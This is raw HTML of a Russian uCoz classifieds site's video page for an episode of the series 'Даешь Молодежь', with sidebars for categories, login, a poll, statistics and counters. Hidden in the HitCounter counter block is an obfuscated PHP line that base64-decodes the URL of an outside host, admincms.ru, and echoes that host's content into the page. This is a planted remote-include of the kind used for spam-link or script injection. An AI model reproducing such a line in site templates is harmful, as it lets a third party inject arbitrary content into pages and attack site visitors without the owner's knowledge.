		<div id="video_chnlcats_row14" class='category_row'>
			<div id="video_chnlcats_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row14_name" class='category_row_text'>
					<a class='catName' href="/video/chc/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row5" class='category_row'>
			<div id="video_chnlcats_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row5_name" class='category_row_text'>
					<a class='catName' href="/video/chc/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row13" class='category_row'>
			<div id="video_chnlcats_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row13_name" class='category_row_text'>
					<a class='catName' href="/video/chc/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row8" class='category_row'>
			<div id="video_chnlcats_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row8_name" class='category_row_text'>
					<a class='catName' href="/video/chc/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row11" class='category_row'>
			<div id="video_chnlcats_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row11_name" class='category_row_text'>
					<a class='catName' href="/video/chc/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row7" class='category_row'>
			<div id="video_chnlcats_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row7_name" class='category_row_text'>
					<a class='catName' href="/video/chc/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row10" class='category_row'>
			<div id="video_chnlcats_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row10_name" class='category_row_text'>
					<a class='catName' href="/video/chc/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row3" class='category_row'>
			<div id="video_chnlcats_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row3_name" class='category_row_text'>
					<a class='catName' href="/video/chc/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row12" class='category_row'>
			<div id="video_chnlcats_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row12_name" class='category_row_text'>
					<a class='catName' href="/video/chc/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row9" class='category_row'>
			<div id="video_chnlcats_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row9_name" class='category_row_text'>
					<a class='catName' href="/video/chc/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row1" class='category_row'>
			<div id="video_chnlcats_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row1_name" class='category_row_text'>
					<a class='catName' href="/video/chc/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row4" class='category_row'>
			<div id="video_chnlcats_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row4_name" class='category_row_text'>
					<a class='catName' href="/video/chc/filmy_i_animacija" >Фильмы и анимация</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row6" class='category_row'>
			<div id="video_chnlcats_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row6_name" class='category_row_text'>
					<a class='catName' href="/video/chc/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row2" class='category_row'>
			<div id="video_chnlcats_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row2_name" class='category_row_text'>
					<a class='catName' href="/video/chc/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Все каналы</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Каналы пользователей</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block4> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5158>--><b><span style="COLOR: #3366FF">Форма входа</span></b><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><center><p><b><span style="COLOR: #CC3399">ВОЙТИ НА САЙТ!</span></b></p></center><br><strong><font color="#ff6347"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0advert1&ref='+escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div> 
<!-- форма локального входа
#uidLogButton,#uidLogButtonAjx{display:none;}
#baseLogForm,#baseLogFormAjx{display:block !important;}
 <!-- /форма локального входа -->
 
 </font></strong></td></tr>
</tbody></table>

<!-- </block8> --> 
 
<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5207>--><b><span style="COLOR: #3366FF">Наш опрос</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script>function pollnow731(){document.getElementById('PlBtn731').disabled=true;_uPostForm('pollform731',{url:'/poll/',type:'POST'});}function polll731(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-731',type:'GET'});}</script><div id="pollBlock731"><form id="pollform731" onsubmit="pollnow731();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left;"><b>Ваша цель посещения нашего ресурса?</b></div>
<div class="pollAns" style="font-size:8pt;text-align:left;"><div class="answer"><input id="a7311" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7311">Доска объявлений</label></div>
<div class="answer"><input id="a7312" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7312">Каталог сайтов</label></div>
<div class="answer"><input id="a7313" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7313">Стена баннеров</label></div>
<div class="answer"><input id="a7314" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7314">Каталог статей</label></div>
<div class="answer"><input id="a7315" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7315">Форум</label></div>
<div class="answer"><input id="a7316" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7316">Реклама</label></div>
<div class="answer"><input id="a7317" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7317">Поиск</label></div>
<div class="answer"><input id="a7318" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7318">инфо.</label></div>

					<div id="pollSbm731" class="pollButton"><input class="pollBut" id="PlBtn731" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="275127463023740776711" />
					<input type="hidden" name="id"   value="5" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="731" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/5'});return false;">Результаты</a> &middot; <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:7pt;text-align:center;">Всего ответов: <b>3241</b></div>
</div></form></div><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block5> -->


<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5195>--><b><span style="COLOR: #3366FF">Online cтатистика</span></b><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><div align="center"> Зарег-но всего:<strong> 1568</strong><br><!-- <bc> --> <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!----><!-- </bc> -->
 <strong> <font face="Comic Sans MS"> »</font> За неделю</strong> <br>Новых объявлений:<strong>38 </strong><br> Новых сайтов: <strong>234</strong> <br> Новых статей:<strong> 23</strong> <br> Новых тем(форум):<strong> 12 </strong> 
 <br>Coutry: <img alt="" src="//advert1.ucoz.ru/Forum/flags/.png" width="14" height="8"> <a href="" class=""></a>
<!--<a><img alt="KZ" src="//advert1.ucoz.ru/Forum/flag/1.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="US" src="//advert1.ucoz.ru/Forum/flag/1US.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="GB" src="//advert1.ucoz.ru/Forum/flag/1GB.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a> 
<a><img alt="RU" src="//advert1.ucoz.ru/Forum/flag/1RU.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a> 
<a><img alt="UA" src="//advert1.ucoz.ru/Forum/flag/1UA.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="MD" src="//advert1.ucoz.ru/Forum/flag/1MD.png" width="14" height="8"> <a href="" class=""></a>
<a><img alt="GB" src="//advert1.ucoz.ru/Forum/flag/1GB.png" width="14" height="8"> <a href="" class=""></a>-->
 </div></td></tr>
 </tbody></table>

<!-- </block6> -->


<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5195>--><b><span style="COLOR: #3366FF">Счетчики</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><DIV id="banners">
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3049854"></script>
<noscript>
<a href="//top100.rambler.ru/navi/3049854/">
<img src="//counter.rambler.ru/top100.cnt?3049854" alt="Rambler's Top100" border="0" />
</a>
</noscript>
<!-- end of Top100 code --> 
<!-- Yandex.Metrika informer -->
 <a href="https://metrika.yandex.ru/stat/?id=17152387&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17152387/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17152387,lang:'ru'});return false}catch(e){}"/></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17152387 = new Ya.Metrika({id:17152387, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17152387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- HotLog 
 <script type="text/javascript" language="javascript">
 hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2253670&im=457&r="+
 escape(document.referrer)+"&pg="+escape(window.location.href);
 </script>
 <script type="text/javascript" language="javascript1.1">
 hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
 </script>
 <script type="text/javascript" language="javascript1.2">
 hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
 (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
 </script>
 <script type="text/javascript" language="javascript1.3">
 hotlog_js="1.3";
 </script>
 <script type="text/javascript" language="javascript">
 hotlog_r+="&js="+hotlog_js;
 document.write('<a href="http://click.hotlog.ru/?2253670" target="_blank"><img '+
 'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
 hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"><\/a>');
 </script>
 <noscript>
 <a href="http://click.hotlog.ru/?2253670" target="_blank"><img
 src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2253670&im=457" border="0"
 width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"></a>
 </noscript>
 <!-- /HotLog 
<!--Openstat
<span id="openstat2279758"></span>
<script type="text/javascript">
var openstat = { counter: 2279758, image: 87, color: "ff9822", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->
<!-- HitCounter , code for //advert1.ucoz.ru 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=16720&fromsite=16720'><img "+" src='http://hitcounter.ru/top/img.php?id=16720&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'><\/a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=16720&fromsite=16720" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=16720" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
 <!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2359384">
<img src="//top-fwz1.mail.ru/counter?id=2359384;t=479;l=1" style="border:0;" height="31" width="84" alt="Рейтинг@Mail.ru"></a>
<!-- //Rating@Mail.ru logo -->
<!-- Top YandeG for: `advert1.ucoz.ru` id: `281800` 
<a href="http://yandeg.ru/" target="_blank" title="Статистика сайта. Показано: просмотров страниц за неделю, просмотров страниц сегодня, посетителей сегодня." style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+
'src="http://count.yandeg.ru/cnt.php?id=281800&img=13&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="84" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a><!-- /Top YandeG -->
 </DIV>
 </td></tr></tbody></table>
<!-- <block7> -->

<!-- <block9> -->

<!-- </block9> --><!--/U1CLEFTER1Z-->
</td>


<td valign="top" width="80%" style="padding-top:5px">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #D7D7D7;"><tr><td style="background:#F8F8F8;"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs78=[['//s724.ucoz.net/video/0/41478483.jpg','640','480','//s724.ucoz.net/video/0/41478483.jpg','200','150']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs78.length-1;}
			if (nxt>=allEntImgs78.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs78.length;i++) {
				var img=i+1;
				if (allEntImgs78[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs78.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs78[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs78[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs78[indx][1] + '" height="' + allEntImgs78[indx][2] + '" src="' + allEntImgs78[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="https://advert1.ucoz.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/jumor">Юмор</a></td>
<td align="right" style="white-space: nowrap;">[ <a href="/video/viadd/jumor"><!--<s6496>-->Добавить видео<!--</s>--></a> ]</td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
		.u-star-ratingrateItem78 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem78 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem78 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem78 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem78 a.u-one-star{left:0px;}
		.u-star-ratingrateItem78 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem78 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem78 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem78 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem78 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem78 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem78 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem78 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem78 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem78 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating78" class="u-star-ratingrateItem78" title="">
	<li class="u-current-rating" id="uCurStarRating78" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Недоступная красота</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe title=\"uCoz Video video player\" width=\"640\" height=\"480\" src=\"//pub.tvigle.ru/frame/p.htm?prt=810c5bb6f45d7e497f192f6b53fe5151&id=15644&srv=pub.tvigle.ru&modes=1&autoplay=1&wmode=transparent\" frameborder=\"0\" allowfullscreen=\"1\"></iframe>';var player={showVideo:function(){$('div.vep-video-block').html(vicode);}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="//s724.ucoz.net/video/0/41478483.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">00:00:41</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>

<span class="vep-channel"><a href="/video/chp/3/jumor">ДаЁшь МолодЁжь</a>&nbsp;</span>
</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span>
<p>Сериал «Даешь Молодежь». Серия 292.</p>
</div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs78)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs78.length);
document.write('<img alt="" title="Изображения" src="'+allEntImgs78[ar][3]+'" width="'+allEntImgs78[ar][4]+'" border="0" onclick="_bldCont1(78,ar);" style="cursor:pointer;">');
}
</script>
</div>



<div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
<div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 00:00:41</div>



 





<div class="vep-comments">

<div class="vep-separator"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
